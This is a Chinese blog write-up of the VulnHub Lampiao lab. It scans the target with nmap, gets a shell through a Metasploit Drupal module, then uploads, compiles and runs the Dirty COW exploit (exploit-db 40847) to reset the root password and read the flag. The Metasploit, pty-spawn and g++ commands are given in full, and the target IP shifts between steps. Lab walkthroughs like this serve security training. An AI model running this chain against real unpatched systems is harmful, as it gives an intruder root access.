-

VulnHub--Lampiao-linux脏牛漏洞提权

Lampiao

实验目的

拿下lampiao靶机root权限和里面的flag

所需内容

脏牛漏洞:

版本:Linux kernel>=2.6.22(2007年发行,到2016年10月18日才修复)

危害:低权限用户利用该漏洞可以在众多Linux系统上实现本地提权

该漏洞具体为,get_user_page内核函数在处理Copy-on-Write(以下使用COW表示)的过程中,可能产出竞态条件造成COW过程被破坏,导致出现写数据到进程地址空间内只读内存区域的机会。修改su或者passwd程序就可以达到root的目的。

Nmap

nmap是一个网络连接端扫描软件,用来扫描网上电脑开放的网络连接端。确定哪些服务运行在哪些连接端,并且推断计算机运行哪个操作系统(这是亦称 fingerprinting)。它是网络管理员必用的软件之一,以及用以评估网络系统安全。

Lampiao靶机:步骤

网段搜索目标靶机

查看目标靶机的开放端口

提权

找到flag开始



靶机lampiao 网络设置成nat连接模式

Kali也同样设置为nat模式



看下nat模式下网段192.168.15.0



在kali中 kali本机ip 192.168.15.142



我们看出来靶机 lampiao的ip为192.168.15.145

我们看出来靶机 lampiao的ip为192.168.15.145



再使用namp 扫

发现开启了 22 ssh 服务 80、1898 web 服务,drupal7 框架



访问下80端口





再访问下1898端口



发现点击两个 Read more 会跳转到 ?q=node/1 和 ?q=node/3 ,没有 2,尝试访问 node2

发现有两个文件,尝试访问



msfconsole #进入msf

search drupal #搜索drupal框架漏洞

Use 1 使用1号漏洞



show options #查看所有设置

set rhosts 192.168.1.120 #设置目标ip

set rport 1898 #设置目标端口

run #运行

发现其版本信息为 2016.7.13 < 2016.10.18,可以使用脏牛漏洞进行提权





upload /usr/share/exploitdb/exploits/linux/local/40847.cpp /tmp

上传cpp文件到/tmp目录下,因为该目录一般是所有用户都具有可读可写权限:

再次使用shell,进入shell终端,使用python -c 'import pty; pty.spawn(“/bin/bash”)'进入TTL终端

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil上传成功后使用gcc进行编译



再次使用./dcow > status.txt看到密码已经被重置:dirtyCowFun



成功提权



.ssh登陆,查看flag.txt文件

Flag为 9740616875908d91ddcdaa8aea3af366 -

相关阅读:

golang基础复合类型—map

【C#数据的存储】

为什么处理有序的数组比无序的数组更快

蓝桥杯每日一题2023.11.21

Arduino 控制理论(3)- 如何在 Arduino 中调节 PID 控制器

48.Redis缓存设计与性能优化

No module named google.protobuf

猿创征文|我的十二年的运维之路

D365 根据选中数据行的字段值,控制按钮是否可点击

9月17日 杭州站 | Serverless Developer Meetup 开启报名

- 原文地址:https://blog.csdn.net/wanghao200108/article/details/125632420